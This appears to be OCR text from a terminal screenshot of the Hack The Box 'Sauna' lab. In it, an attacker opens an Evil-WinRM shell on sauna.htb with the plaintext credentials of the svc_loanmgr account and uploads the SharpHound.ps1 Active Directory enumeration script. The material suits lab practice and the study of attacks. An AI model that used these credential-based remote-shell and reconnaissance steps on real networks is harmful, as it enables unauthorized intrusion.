 root@kal-el: ~/BloodHound/Ingestors
File Actions Edit View Help
root@kal-el: /media/sf_shared root@kal-el: ...und/Ingestors root@kal-el: ...und-linux-x64 root@kal-el: ~/BloodHound
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents>
Warning: Press "y" to exit, press any other key to continue
Info: Exiting...
root@kal-el:~/sauna# cd /media/sf_shared/
root@kal-el:/media/sf_shared# vim scratch.txt
root@kal-el:/media/sf_shared# cd sauna/
root@kal-el:/media/sf_shared/sauna# vim sauna_intel.txt
root@kal-el:/media/sf_shared/sauna# cd
root@kal-el:~# cd BloodHound/
root@kal-el:~/BloodHound# ls
appveyor.yml BloodHound-linux-armv7l dist Ingestors main.js package-lock.json server.js webpack.config.production.js
BloodHoundExampleDB.db BloodHound-linux-x64 docs LICENSE-3RD-PARTY.md node_modules README.md src
BloodHound-linux-arm64 deploy.sh index.html LICENSE.md package.json renderer.js webpack.config.development.js
root@kal-el:~/BloodHound# cd Ingestors/
root@kal-el:~/BloodHound/Ingestors# ls
DebugBuilds SharpHound.exe SharpHound.ps1
root@kal-el:~/BloodHound/Ingestors# evil-winrm -u svc_loanmgr -p Moneymakestheworldgoround! -i sauna.htb
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> upload /root/BloodHound/Ingestors/SharpHound.ps1
Info: Uploading /root/BloodHound/Ingestors/SharpHound.ps1 to C:\Users\svc_loanmgr\Documents\SharpHound.ps1
Data: 1297860 bytes of 1297860 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents>
VBox_GAs_5
.2.34